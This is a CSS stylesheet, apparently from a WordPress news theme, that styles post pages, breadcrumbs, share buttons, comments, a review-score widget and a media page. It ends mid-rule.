.cat-slider-mpop .slider-mpop-big{

    width: 344px;

    float: left;

    margin-right: 14px;

    margin-bottom: 15px;

    position: relative;

}

#bb-nav-prev{

    display: none;

}

.slider-mpop-big .f-p-title{

    padding: 11px 20px 7px 11px;

    width: 100%;

    left:0;

    -moz-box-sizing: border-box;

-webkit-box-sizing: border-box;

box-sizing: border-box;

}

.col2 .slider-mpop-big .f-p-title{

}

.slider-mpop-big .f-p-title time{

    font-size: 12px;

    color: #c6c6c6;

}

.cat-slider-mpop .slider-mpop-big:last-of-type{

    margin-right: 0;

}

.cat-slider-mpop ul{

    clear: both;

}

.cat-slider-mpop ul li{

    float: left;

    width: 49%;

    margin-right: 2%;

    margin-top: 15px;

}

.cat-slider-mpop ul li:nth-child(-n+2){

    margin-top: 0;

}

.cat-slider-mpop ul li:nth-child(2n+2){

    margin-right: 0;

}

.cat-slider-mpop ul li img{

    float: left;

    margin-right: 15px;

    width: 90px;

    height: 60px;

}

.cat-slider-mpop ul li h2 a{

    color: #0083b9;

    font-size: 17px;

    line-height: 19px;

    margin-bottom: 4px;

    display: block;

}

.cat-slider-mpop ul li time{

    color: #c6c6c6;

    font-size: 12px;

}

/*Pagination*/



.pagination {

    margin: 20px -20px -20px;

    border-top: 1px solid #e1e1e1;

    height: 39px;

    line-height: 39px;

    padding: 0 20px;

    font-size: 15px;

    color: #2d2d2d;

}

.pagination a,

.pagination span {

    margin-right: 15px;

}

.pagination span {

    color: #0083b9;

}

/*breadcrumb*/

.mom-page-title h1{

    font-size: 25px;

    font-weight: 700 !important;

    color: #0083b9;

    margin-bottom: 25px;

}

.entry-crumbs {

    height: 47px;

    line-height: 47px;

    background: white;

    border-width: 1px 1px 0;

    border-style: solid;

    border-color: #e5e5e5;

}

.entry-crumbs .crumb-icon {

    float: left;

    background: #0083b9;

    width: 55px;

    height: 49px;

    line-height: 48px;

    margin: -1px 0 -1px -1px;

    text-align: center;

    color: white;

    font-size: 22px;

    position: relative;

}

.entry-crumbs .crumb-icon:before {

    left: 100%;

    top: 50%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

    border-color: rgba(229, 229, 229, 0);

    border-left-color: #0083b9;

    border-width: 6px;

    margin-top: -6px;

}

.woocommerce-breadcrumb a:last-child,

.entry-crumbs div.vbreadcrumb:last-of-type a{

    margin-right: 15px;

}

.single-post .entry-crumbs .vbreadcrumb:last-of-type a:before,

.single-post .entry-crumbs .vbreadcrumb:last-of-type a:after {

    display: none;

}

.woocommerce-breadcrumb a,

.entry-crumbs .vbreadcrumb > a {

    float: left;

    display: inline-block;

    padding: 0 20px;

    border-right: 1px solid #e5e5e5;

    position: relative;

    font-size: 17px;

    color: #0083b9;

    font-weight: 300;

}

.entry-crumbs a {

    color: #0083b9;

}

.woocommerce-breadcrumb a:hover,

.entry-crumbs .vbreadcrumb > a:hover {

    color: #2d2d2d;

}

.woocommerce-breadcrumb a:after,

.woocommerce-breadcrumb a:before,

.entry-crumbs .vbreadcrumb > a:after,

.entry-crumbs .vbreadcrumb > a:before {

    left: 100%;

    top: 50%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

}

.woocommerce-breadcrumb a:after,

.entry-crumbs .vbreadcrumb > a:after {

    border-color: rgba(255, 255, 255, 0);

    border-left-color: #fff;

    border-width: 4px;

    margin-top: -4px;

}

.woocommerce-breadcrumb a:before,

.entry-crumbs .vbreadcrumb > a:before {

    border-color: rgba(229, 229, 229, 0);

    border-left-color: #e5e5e5;

    border-width: 6px;

    margin-top: -6px;

}

.entry-crumbs {

    font-size: 25px;

    font-weight: 700 !important;

    color: #0083b9;

}

.entry-crumbs .cat-feed {

    float: right;

    width: 45px;

    text-align: center;

    border-left: 1px solid #e1e1e1;

}

.entry-crumbs .cat-feed a {

    display: block;

    color: #ff7e00;

    font-size: 20px;

    line-height: 45px;

}

.entry-crumbs .cat-feed i {

    position: relative;

    top: 2px;

}

.post-crumbs.entry-crumbs {

    border-bottom: 1px solid #e1e1e1;

    margin-bottom: 13px;

}

.post-thumbnail img {

    display: block;

}

/* ==========================================================================

   post single

   ========================================================================== */

/* format gallery */

.postformat-gallery{

    overflow: hidden;

    margin-bottom: 20px;

}

.postformat-gallery-cap{

    position: absolute;

    background: rgba(0, 0, 0, 0.4);

    bottom: 0;

    padding: 15px;

    width: 100%;

}

.postformat-gallery-cap h2{

    color: white !important;

    margin: 0px !important;

    font-weight: normal !important;

    font-size: 18px;

}

/* Post page */

h1.entry-title {

    font-size: 28px;

    color: #0083b9;

    font-weight: 700 !important;

    margin-bottom: 15px !important;

    line-height: 35px;

}

article header h3{

    margin-bottom: 15px;

} 

.entry-post-meta,

.entry-post-meta a {

    color: #999999;

    font-size: 12px;

}

.entry-post-meta a:hover{

    color: #767676;

}

.entry-post-meta {

    overflow: hidden;

    border-width: 1px 0;

    border-style: solid;

    border-color: #e9e9e9;

    margin-bottom: 20px;

    padding: 10px 0;

}

.entry-post-meta div {

    float: left;

    padding-right: 10px;

    margin-right: 10px;

    border-right: 1px solid #e9e9e9;

    line-height: 17px;

}

.entry-post-meta div:last-child {

    margin: 0;

    padding: 0;

    border: none;

}

.entry-content-data {

    position: relative;

    width: 164px;

    float: left;

    margin-right: 20px;

}

.entry-content-data .post-thumbnail {

    top: 3px;

    left: 0;

    background: #fff;

    padding: 5px;

    border: 1px solid #e9e9e9;

    cursor: pointer;

    z-index: 100;

    min-height: 90px;

    position: absolute;

    width: 152px;

    max-width: 765px;

}

.entry-content-data .post-thumbnail img {

    max-width: 100%;

    clear: right;

    -webkit-transition: all ease-in-out 0.3s;

    transition: all ease-in-out 0.3s;

}

.entry-content-data .img_post_wrap_open {

    position: absolute;

}

.entry-content-data .post-thumbnail .img-toggle {

    position: absolute;

    width: 20px;

    height: 20px;

    background: white;

    text-align: center;

    bottom: 0;

    right: 0;

    color: #0384ba;

}

.entry-content-data.has_f_image {

    padding-top: 130px;

}

.entry-content-data .story-highlights h4 {

    color: #0083b9;

    font-size: 16px;

    font-weight: 300;

    padding-bottom: 10px;

    border-bottom: 1px solid #e9e9e9;

    margin: 0;

}

.story-highlights ul{

    list-style: none !important;

    padding: 0;

    margin-bottom: 0;

}

.entry-content-data .story-highlights ul li {

    border-bottom: 1px solid #e9e9e9;

    -webkit-transition: all ease-in-out 0.2s;

    transition: all ease-in-out 0.2s;

}

.entry-content-data .story-highlights ul li a {

    display: inline-block;

    font-size: 15px;

    color: #7e7e7e;

    padding: 10px 0 10px 15px;

}

.entry-content-data .story-highlights ul li a:hover {

    color: #2d2d2d;

}

.entry-content-data .story-highlights ul li a:before {

    content: "";

    position: relative;

    width: 5px;

    height: 5px;

    left: -15px;

    bottom: 2px;

    background: #c6c6c6;

    display: inline-block;

    margin-right: -5px;

}

.entry-content-data .story-highlights ul li:hover a:before {

    background: #0384ba;

}

article .entry-content p,

article .entry-content {

    color: #7e7e7e;

    line-height: 22px;

}

article .entry-content ul{

    list-style: outside;

    margin-bottom: 20px;

}

article .entry-content .video_frame,

article .entry-content .audio_frame{

    margin-bottom: 20px;

}

/*tags*/



.entry-tag-links {

    margin: 20px 0;

}

.entry-tag-links span {

    color: #7e7e7e;

    font-size: 14px;

    font-weight: 700 !important;

    margin-right: 5px;

}

.entry-tag-links a {

    display: inline-block;

    background: #7e7e7e;

    color: white;

    font-size: 13px;

    padding: 2px 10px 3px;

    margin-right: 0 2px 3px;

}

.entry-tag-links a:hover {

    background: #0083b9;

}

/*share post*/



.mom-share-post {

    margin: 15px -20px 0;

    padding: 10px 20px;

    border-width: 1px 0;

    border-style: solid;

    border-color: #e9e9e9;

    position: relative;

    overflow: hidden;

    margin-bottom: 40px;

}

.mom-share-post h4 {

    float: left;

    padding: 0 11px;

    background: #e9e9e9;

    border: 1px solid #dbdbdb;

    color: #4b4b4b;

    margin: 0 20px 0 0;

    height: 23px;

    line-height: 23px;

    font-weight: normal;

}

.mom-share-buttons {

    overflow: hidden;

    height: 25px;

    line-height: 25px;

    /* padding-right: 100px; */

}

.mom-share-buttons a {

    -moz-box-sizing: border-box;

    -webkit-box-sizing: border-box;

    box-sizing: border-box;

    color: #9d9d9d;

    font-size: 15px;

    display: inline-block;

    height: 25px;

    cursor: pointer;

    border-right: 1px solid #e9e9e9;

    margin: 0 5px 5px 0;

    padding-right: 10px;

}

.mom-share-buttons a i {

    position: relative;

    top: 1px;

    margin-right: 4px;

}

.mom-share-buttons a.share-facebook i {

    color: #4173ab;

    margin-right: 1px;

}

.mom-share-buttons a.share-twitter i {

    color: #00afef;

}

.mom-share-buttons a.share-google i {

    color: #f10f0f;

}

.mom-share-buttons a.share-linkedin i {

    font-size: 16px; 

    color: #006599;

}

.mom-share-buttons a.share-pin i {

    color: #cb2027;

    font-size: 13px;

}

.mom-share-buttons a.share-email i{

    color: #d4d4d4;

    font-size: 18px;

    top: 4px;

    margin-right: 0;

}

.mom-share-post .sh_arrow {

    position: absolute;

    right: 20px;

    top: 8px;

    font-size: 13px;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    -webkit-font-smoothing: antialiased;

    color: #2d2d2d;

    text-align: center;

    font-weight: 700 !important;

    text-transform: uppercase;

}

.mom-share-post .sh_arrow i {

    font-size: 17px;

    color: #d5d5d5;

}

/*Post nav*/



.post-nav-links {

    overflow: hidden;

    font-size: 15px;

    margin-bottom: 35px;

}

.post-nav-links a {

    color: #7e7e7e;

}

.post-nav-links a:hover {

    color: #0083b9;

}

.post-nav-links .post-nav-prev,

.post-nav-links .post-nav-next {

    width: 49.9%;

}

.post-nav-links .post-nav-prev {

    float: left;

    border-right: 1px solid #e9e9e9;

}

.post-nav-links .post-nav-prev span:before,

.post-nav-links .post-nav-next span:after {

    content: "\e6e4";

    font-family: 'font-awesome';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    line-height: 1;

    -webkit-font-feature-settings: "liga";

    -moz-font-feature-settings: "liga=1";

    -moz-font-feature-settings: "liga";

    -ms-font-feature-settings: "liga" 1;

    -o-font-feature-settings: "liga";

    font-feature-settings: "liga";

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    top: 2px;

    margin-right: 10px;

    position: relative;

}

.post-nav-links .post-nav-next span:after {

    content: "\e6e5";

    margin-right: 0;

    margin-left: 10px;

}

.post-nav-links .post-nav-next {

    float: right;

    text-align: right;

}

.post-nav-links span {

    display: block;

    color: #2d2d2d;

    font-weight: 700 !important;

}

/*author bio*/



.post-section-box {

    margin-bottom: 40px;

}

.post-section-title h2 {

    color: #2d2d2d;

    font-size: 17px;

    font-weight: 700 !important;

    padding-bottom: 17px;

    border-bottom: 1px solid #e9e9e9;

}

.author-bio-wrap,

.mom-related-posts {

    padding: 20px 0 14px;

    border-bottom: 1px solid #e9e9e9;

}

.mom-related-posts{

    margin-top: 6px;

    margin-right: -20px;

    padding-top:0;

}

.author-bio-wrap img {

    float: left;

}

.author-bio-content {

    margin-left: 100px;

}

.author-bio-name a {

    display: block;

    font-size: 17px;

    font-weight: 700 !important;

    margin-bottom: 12px;

}

.author-bio-wrap .author-bio-social{

    margin-top: 12px;

}

.author-bio-social li {

    display: inline-block;

}

.author-bio-social li a {

    color: #7e7e7e;

    margin-right: 10px;

    font-size: 15px;

}

.author-bio-social li a:hover{

    color: #575757;

}

.author-bio-social li.twitter a:hover{

    color: #00BAF0;

}

.author-bio-social li.fb a:hover{

    color: #3B5997

}

.author-bio-social li.youtube a:hover{

    color: #B70606;

}

.author-bio-social li.google a:hover{

    color: #D84937;

}

.author-bio-social li.linkedin a:hover{

    color: #006599;

}

.author-bio-social li.pin a:hover{

    color: #F20000;

}

.author-bio-social li.flicker a:hover{

    color: #0065ca;

}

.author-bio-social li.dribble a:hover{

    color: #DE4A84;

}

.author-bio-social .dashicons-email-alt{

    top: -1px;

    position: relative;

    font-size: 19px;

}

/*Related posts*/



.mom-related-posts li {

    float: left;

    width: 165px;

    margin: 14px 20px 0 0;

}

.mom-related-posts li:nth-child(3n+1) {

    clear: left;

}

.rtl .mom-related-posts li:nth-child(3n+1) {

    clear: right;

}



.mom-related-posts li:nth-child(3n+3) {

    margin-right: 0;

}

.one-side-wide .mom-related-posts li:nth-child(3n+3){

    margin-right: 20px;

}

.mom-related-posts li img {

    display: block;

    margin-bottom: 4px;

}

.mom-related-posts li h2{

    margin: 0;

}

.mom-related-posts li h2 a {

    color: #2d2d2d;

    font-size: 17px;

    font-weight: 300;

}

.mom-related-posts li .entry-meta {

    margin-top: 2px;

}

/*Comment Tamplate*/



.comment-list {

    list-style: none;

    padding: 0;

    margin: 0 0 40px;

}

.comment-list .single-comment {

    margin-bottom: 20px;

    padding: 20px 0 18px;

    border-bottom: 1px solid #e9e9e9;

}

.comment-list .single-comment .comment-author-avatar img {

    float: left;

    margin-right: 20px;

}

.comment-list .single-comment .comment-wrap {

    margin-left: 80px;

}

.comment-list .single-comment cite {

    font-style: normal;

    font-size: 17px;

    color: #2d2d2d;

}

.comment-list .single-comment time,

.comment-list .single-comment .comment-reply-link {

    color: #c6c6c6;

    font-size: 14px;

}

.comment-list .single-comment .edit-link a {

    color: #c6c6c6;

    font-size: 14px;

    margin-left: 20px;

}

.comment-list .single-comment .comment-content p {

    color: #7e7e7e;

    margin: 0;

}

.comment-list .single-comment .comment-content {

    margin: 7px 0;

}

.comment-list ol.children {

    margin-left: 80px;

    list-style: none;

    padding: 0; 

}

.comment-form #author,

.comment-form input[type="text"] {

    width: 32%;

}

.comment-form #author,

.comment-form #email {

    margin-right: 6px;

}

.comment-form #author, 

.comment-form #email,

.comment-form #url{

    margin-bottom: 0;

}

.comment-form textarea {

    width: 100%;

    margin: 10px 0;

    color: #c6c6c6;

}

.comment-form #comment-submit {

    font-size: 17px;

}

p.form-submit,

p.comment-form-comment,

h3.comment-reply-title{

    margin: 0;

}

p.logged-in-as{

    margin: 10px 0 0 !important; 

}

/* Multinews review system*/

.mom-reveiw-system{

    clear: both;

}

.review-wrap {

    background: white;

    border: 1px solid #e5e5e5;

    margin-bottom: 65px;

}

.review-wrap-header {

    background: #f9f9f9;

    height: 48px;

    line-height: 48px;

    padding: 0 20px;

    border-bottom: 1px solid #e5e5e5;

}

.review-content {

    padding: 20px;

}

/*star rating */

.post-list .star-rating, .star-rating{

    display: inline-block;

    top: 3px;

    left: 5px;

    margin-right: 2px;

    width: 80px;

    font-size: 16px;

    color: #0083b9;

}

.star-rating, .star-rating {

    display: block;

    overflow: hidden;

    position: relative;

    height: 16px;

    font-size: 15px;

    width: 75px;

    font-family: 'momizat';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    line-height: 1;



    /* Better Font Rendering =========== */

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    color: #0083b9;

}



.star-rating:before, .star-rating:before {

    content: "\e6ce\e6ce\e6ce\e6ce\e6ce";

    float: left;

    top: 0;

    left: 0;

    position: absolute;

}



.star-rating span, .star-rating span {

    overflow: hidden;

    float: left;

    top: 0;

    left: 0;

    position: absolute;

    padding-top: 16px;

}



.star-rating span:before, .star-rating span:before {

    content: "\e6d0\e6d0\e6d0\e6d0\e6d0";

    top: 0;

    position: absolute;

    left: 0;

}

.mom_user_rate {

    cursor: pointer;

}



/* ==========================================================================

 *                Main Title

   ========================================================================== */

.main-title {

    border-bottom: 1px solid #eaeaea;

    margin-bottom: 20px;

    padding-bottom: 8px;

}

.main-title h4 {

    font-size: 20px;

}

.main-title h1, .main-title h2, .main-title h3, .main-title h4, .main-title h5, .main-title h6 {

    font-weight: bold;

}



.nav-cart {

    color: #fff;

    position: relative;

}

/* ==========================================================================

 *                Review System 

   ========================================================================== */

.mom-reveiw-system {

    margin-bottom:30px;

    border: 1px solid #e5e5e5;

    background: #fff;

}

.mom-reveiw-system .review-header {

    background:#f9f9f9;

    border-bottom:1px solid #e5e5e5;

    height:48px;

    line-height:48px;

    padding-left:20px;

}

.mom-reveiw-system .review-header h2 {

    font-size:17px;

    font-weight:bold !important;

    line-height:inherit;

    margin-bottom:0;

    float:left;

}

.mom-reveiw-system .review-header .mr-types {

    margin:0;

    padding:0;

    list-style:none;

    float:right;

}



.mom-reveiw-system .review-header .mr-types li {

    float:left;

    width:48px;

    height:48px;

    text-align:center;

    border:0px solid #e5e5e5;

    border-left-width: 1px;

    font-size:32px;

    cursor:pointer;

    position:relative;

    -webkit-transition: all .2s linear;

    -moz-transition: all .2s linear;

    -o-transition: all .2s linear;

    -ms-transition: all .2s linear;

    transition: all .2s linear;

}

.mom-reveiw-system .review-header .mr-types li.stars {

    line-height:52px;

}

.mom-reveiw-system .review-header .mr-types li:hover, .mom-reveiw-system .review-header .mr-types li.current {

    background:#fff;

    color:#000;

}



.mom-reveiw-system .review-header .mr-types li.current:after,

.mom-reveiw-system .review-header .mr-types li.current:before {

    top: 100%;

    left: 50%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

}

.mom-reveiw-system .review-header .mr-types li.current:after {

    border-color: rgba(255, 255, 255, 0);

    border-top-color: #ffffff;

    border-width: 6px;

    margin-left: -6px;

}

.mom-reveiw-system .review-header .mr-types li.current:before {

    border-color: rgba(229, 229, 229, 0);

    border-top-color: #e5e5e5;

    border-width: 7px;

    margin-left: -7px;

}



.mom-reveiw-system  .review-content {

    padding:16px 20px;

    padding-bottom:20px;

}

.review-desc {

    padding-bottom:16px;

    border-bottom:1px solid #e5e5e5;

}

.review-desc *:last-child {

    margin-bottom: 0;

}

.mom-reveiw-system  .review-area {

    border-bottom:1px solid #e5e5e5;

    padding:10px 0;

    margin-bottom:20px;

}

.mom-reveiw-system  .review-summary {

    position:relative;

    min-height:151px;

} 

.mom-reveiw-system  .review-summary h3 {

    line-height:1;

}

.mom-reveiw-system  .review-summary p {

    margin-bottom:0;

}

.mom-reveiw-system  .review-summary .review-score {

    background:#f9f9f9;

    border:1px solid #e5e5e5;

    width:149px;

    height:148px;

    text-align:center;

    display:table;

    float: right;

    margin-left: 20px;

}

.mom-reveiw-system  .review-summary .review-score .score-wrap {

    display:table-cell;

    vertical-align:middle;

    font-size: 20px; 

    color: #7E7E7E;

}

.mom-reveiw-system  .review-summary .review-score .score {

    font-weight:bold !important;

    font-size:48px;

    display:block;

    color:#2d2d2d;

    line-height:1;

}

.mom-reveiw-system  .review-summary .review-score .score-wrap .star-rating {

    margin:auto;

    margin-bottom:15px;

    color:black;

    font-size:21px;

    height:21px;

    width:105px;

}

.mom-reveiw-system  .review-summary .review-score .score-wrap .star-rating span {

    padding-top:21px;

}

.mom-reveiw-system  .review-summary .review-score .score-wrap.stars-score .score-title {

    font-size:32px;

    font-weight:bold !important;

    color: #7e7e7e;

}

.mom-reveiw-system .review-footer {

    height:35px;

    overflow:hidden;

    padding:6px 5px;

    border-top:1px solid #e5e5e5;

    color:#c6c6c6;

    font-size:13px;

    display: table;

    width: 100%;

    -moz-box-sizing: border-box;

-webkit-box-sizing: border-box;

box-sizing: border-box;

}

.mom-reveiw-system .review-tab:not(.circles-tab) .review-footer h3, .mom-reveiw-system  .user-rate-bar, .review-tab:not(.circles-tab) .review-footer .total-votes {

    display: table-cell;

    padding: 0 10px;

    vertical-align: middle;

}

.mom-reveiw-system  .user-rate-bar{

    padding: 0;

}

.mom-reveiw-system .review-tab:not(.circles-tab) .review-footer h3{

    padding-left: 12px;

}

.mom-reveiw-system  .review-footer h3 {

    min-width: 76px;

    padding-right:0 !important;

}

.review-footer .total-votes {

    min-width: 52px;

}

.mom-reveiw-system .review-footer h3 {

    font-size:14px;

    font-weight:bold;

    margin-bottom:0;

    margin-top: 0;

    color: #454545;

}



.mom-reveiw-system .user-rate-bar {

    width:100%;

    max-width: 100%

}

.mom-reveiw-system  .user-rate-bar > div {

    height:29px;

    padding:2px;

    border:1px solid #eaeaea;    

}

.mom-reveiw-system  .user-rate-bar .ub-inner {

    background:#7e7e7e;

    text-align:center;

    color:#fff;

    font-weight:bold;

    font-size:15px;

    height:29px;

    line-height:29px;

}

.user-star-rate .user-rate-bar {

    text-align: center;

}

.user-star-rate .star-rating {

    display: inline-block;

    position: relative;

    overflow: visible;

}





/*--------------------------

            Bars

---------------------------*/



.mom-reveiw-system .mom-bar {

    height:34px;

    line-height:34px;

    margin-bottom:7px;

    margin-right: 59px;

}

.mom-reveiw-system .mom-bar:last-child {

    margin-bottom:0;

}

.mom-reveiw-system .mom-bar .mb-inner .cr {

    padding:0 11px;

    color:#f9f9f9;

    font-size:15px;

    text-shadow:0 1px 0 rgba(0,0,0,0.15);

}

.mom-reveiw-system .mom-bar .mb-inner {

    background:#78bce7;

    position:relative;

}

.mom-reveiw-system .mom-bar .mb-score {

    position:absolute;

    left:100%;

    color:#78bce7;

    padding:0 10px;

    width: 39px;

    font-size:15px;

    font-weight: bold !important;

}



/* predefind colors */

.mom-reveiw-system .mom-bar.blue .mb-inner {

    background:#78bce7;

}

.mom-reveiw-system .mom-bar.blue .mb-inner .mb-score {

    color:#78bce7;

}



.mom-reveiw-system .mom-bar.green .mb-inner {

    background:#88d46d;

}

.mom-reveiw-system .mom-bar.green .mb-inner .mb-score {

    color:#88d46d;

}



.mom-reveiw-system .mom-bar.orange .mb-inner {

    background:#e7be78;

}

.mom-reveiw-system .mom-bar.orange .mb-inner .mb-score {

    color:#e7be78;

}

.mom-reveiw-system .mom-bar.red .mb-inner {

    background:#e77878;

}

.mom-reveiw-system .mom-bar.red .mb-inner .mb-score {

    color:#e77878;

}

.mom-reveiw-system .mom-bar.carissma .mb-inner {

    background:#e778b9;

}

.mom-reveiw-system .mom-bar.carissma .mb-inner .mb-score {

    color:#e778b9;

}



/*--------------------------

            Stars

---------------------------*/

.mom-reveiw-system .stars-cr {

    background:#f9f9f9;

    border: 1px solid #e5e5e5;

    margin-bottom:5px;

    padding:0 10px;

    line-height:32px;

    font-size:15px;

    color:#78bce7;

}

.mom-reveiw-system .stars-cr:last-child {

    margin-bottom:0;

}

.mom-reveiw-system .stars-cr .star-rating {

    float:right;

    margin-top:8px;

    color:#78bce7;

}

.mom-reveiw-system .review-footer .user-star-rate .star-rating {

    margin:auto;

    margin-top:3px;

    margin-right: 10px;

    color:#dbdbdb;

}

.stars-rate-wrap {

    position: relative;

    display: inline-block;

}

.user-star-rate .yr {

    position: absolute;

    margin-left: 5px;

    font-style: normal;

    left: 100%;

    top: -2px;

    line-height: 35px;

}

.mom-reveiw-system .review-footer .user-star-rate .star-rating span {

    color:#40454D;

}



/* predefind colors */

.mom-reveiw-system .stars-cr.blue, .mom-reveiw-system .stars-cr.blue .star-rating {

    color:#78bce7;

}



.mom-reveiw-system .stars-cr.green, .mom-reveiw-system .stars-cr.green .star-rating {

    color:#76c65c;

}



.mom-reveiw-system .stars-cr.orange, .mom-reveiw-system .stars-cr.orange .star-rating {

    color:#e7be78;

}



.mom-reveiw-system .stars-cr.red, .mom-reveiw-system .stars-cr.red .star-rating {

    color:#e77878;

}



.mom-reveiw-system .stars-cr.carissma, .mom-reveiw-system .stars-cr.carissma .star-rating {

    color:#e778b9;

}



/*--------------------------

            Circles 

---------------------------*/

.mom-reveiw-system .review-circles {

    overflow:hidden;

    margin-bottom:-2%;

}

.mom-reveiw-system .review-circles .review-circle {

    float:left;

    width: 32%;

    padding:20px 17px;

    padding-bottom:16px;

    border:1px solid #e5e5e5;

    margin-bottom:2%;

    margin-left:2%;

    text-align:center;

    font-size:15px;

   -moz-box-sizing: border-box;

-webkit-box-sizing: border-box;

box-sizing: border-box; 

}

.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1) {

    margin-left: 0;

    clear: left;

}

.mom-reveiw-system .review-circle .circle {

    padding-bottom:7px;

    border-bottom:1px solid #e9e9e9;

    margin-bottom:4px;

    position: relative;

   

}

.mom-reveiw-system .review-circle .circle * {

    max-width: 100%;

}

.mom-reveiw-system .review-circle .circle .val {

    font-size:20px;

    font-weight:bold !important;

    width: 100%;

    left: 0;

    bottom: 15%;

    text-align: center;

    position: absolute;

    

}

.mom-reveiw-system .score-wrap .review-circle {

    color:#2d2d2d;

    font-size:19px;

    font-weight:bold !important;

}

.mom-reveiw-system .score-wrap .review-circle .circle {

    height:76px;

    margin:0 14px;

    padding-bottom:4px;

    margin-bottom:6px;

    

}



.mom-reveiw-system .circles-tab .review-footer {

    line-height:55px;

    height:79px !important;

    padding:10px;

    padding-bottom:14px;

    text-align:center;

    display: block;

}

.mom-reveiw-system .circles-tab .review-footer .user-rate {

    display:inline-block;

}

.mom-reveiw-system .circles-tab .review-footer h3 {

    margin-right:18px;

        line-height:45px;

        float: left;

}

.mom-reveiw-system .circles-tab .review-footer h3, .mom-reveiw-system .circles-tab .review-footer .total-votes {

    position:relative;

    line-height:70px;

}

.mom-reveiw-system .user-rate-circle {

    float:left;

    width:80px;

    text-align:center;

    margin-right:17px;

    height:45px;

}

.mom-reveiw-system .user-rate-circle  .circle {

    position: relative;

}

.mom-reveiw-system .user-rate-circle .cru-score {

    position:absolute;

    width: 100%;

    height: auto;

    font-size: 16px;

    color: #4A525D;

    font-weight: bold;

    line-height: normal;

    left: 0;

    bottom: 0;

}

/* predefind colors */

.mom-reveiw-system .stars-cr.blue, .mom-reveiw-system .review-circle.blue 

    color:#78bce7;

}



.mom-reveiw-system .stars-cr.green, .mom-reveiw-system .review-circle.green {

    color:#76c65c;

}



.mom-reveiw-system .stars-cr.orange, .mom-reveiw-system .review-circle.orange {

    color:#e7be78;

}



.mom-reveiw-system .stars-cr.red, .mom-reveiw-system .review-circle.red {

    color:#e77878;

}



.mom-reveiw-system .stars-cr.carissma, .mom-reveiw-system .review-circle.carissma {

    color:#e778b9;

}



/*--------------------------

            Review Tabs

---------------------------*/



.mom-reveiw-system .review-tab {

    display:none;

}

.mom-reveiw-system .review-tab:first-of-type {

    display:block;

}



/*--------------------------

            user rate

---------------------------*/

.mom_user_rate {

    cursor: pointer;

}



/*--------------------------

            Adaptin

---------------------------*/

/* smaller */

rs-smaller_than_default.mom-reveiw-system .review-header .mr-types li {}

.rs-smaller_than_default.mom-reveiw-system .review-header .mr-types li i{

    position: relative;

}

/* bars */



.rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr, .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-score {

    font-size: 15px;

}



/* stars */

.rs-smaller_than_default.mom-reveiw-system .stars-cr {

    font-size: 15px;

}

.rs-smaller_than_default.mom-reveiw-system .stars-cr .star-rating {

    margin-top: 4px;

}

/* Circles */

.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle {

    width: 32%;

}

.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1) {

    margin-left: 2%;

}

.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1) {

    margin-left: 0;

}



/* bigger */

.rs-full_width.mom-reveiw-system .review-circles .review-circle {

    width: 18.8%;

    margin-left: 1.5%;

}

.rs-full_width.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1) {

    margin-left: 1.5%;

}

.rs-full_width.mom-reveiw-system .review-circles .review-circle:nth-child(5n+1) {

    margin-left: 0;

}



/* ==========================================================================

 *                end Review System 

   ========================================================================== */

/* ==========================================================================

   Media Page Template

   ========================================================================== */



.col2 .media-main-content {

    width: 747px;

}

.media-main-content{

    width: 788px;

    float: left;

}

.media-filter {

    margin: 0;

}

.media-filter .widget-title h2{

    padding: 0 15px;

    background: #e9e9e9;

    border: 1px solid #dbdbdb;

    height: 38px;

    line-height: 38px;

    margin: -15px -15px 15px;

}

.f-tabbed-body {

    display: none;

}

.media-main-content .page-wrap .f-tabbed-head .f-tabbed-sort {

    margin-left: 20px;

}

ul.f-tabbed-sort li.all a {

    padding: 10px 15px;

}

.media-main-content ul.f-tabbed-sort li a span {

    color: #8b8b8b;

}

.media-main-content ul.f-tabbed-sort li a {

    color: #2d2d2d;

}

ul.f-tabbed-sort li.media-video span,

ul.f-tabbed-sort li.media-gallery span,

ul.f-tabbed-sort li.media-audio span {

    font-size: 21px;

    position: relative;

    right: -10px;

    bottom: -4px;

    line-height: 0;

    margin-right: 10px;

}

.media-sort-form {

    float: right;

    margin-right: 20px;

}

.adv-search-form .select-wrap,

.media-sort-wrap {

    position: relative;

    overflow: hidden;

    height: 28px;

    top: 5px;

    background: #f2f2f2;

    border: 1px solid #dbdbdb;

}

.adv-search-form select,

.media-sort-wrap select {

    position: relative;

    -webkit-appearance: none;

    -moz-appearance: none;

    appearance: none;

    background: transparent;

    border-radius: 0;

    border: none;

    outline: none;

    color: #8b8b8b;

    padding: 8px 0 7px 10px;

    font-size: 12px;

    z-index: 2;

    margin-right: -18px;

    min-width: 122px;

    top: -5px;

}

.adv-search-form select:-moz-focusring,

.media-sort-wrap select:-moz-focusring {

    color: transparent;

    text-shadow: 0 0 0 #727272;

}

.adv-search-form .sort-arrow:before,

.media-sort-wrap .sort-arrow:before {

    -moz-font-feature-settings: "liga";

    -moz-osx-font-smoothing: grayscale;

    background: none repeat scroll 0 0 #FFFFFF;

    border-left: 1px solid #E7E7E7;

    color: #c6c6c6;

    content: "\e6eb";

    cursor: pointer;

    font-family: 'font-awesome';

    font-size: 20px;

    font-style: normal;

    font-variant: normal;

    font-weight: normal;

    height: 100%;

    line-height: 31px;

    position: absolute;

    right: 0;

    text-align: center;

    text-transform: none;

    top: 0;

    width: 22px;

    z-index: 1;

}

.media-sort-title {

    color: #2d2d2d;

    font-size: 14px;

    font-weight: 700 !important;

    float: right;

    margin-right: 5px;

}

.media-main-content .f-tabbed-head {

    margin-bottom: 20px;

}

.featured-media-items {

    padding-bottom: 30px;

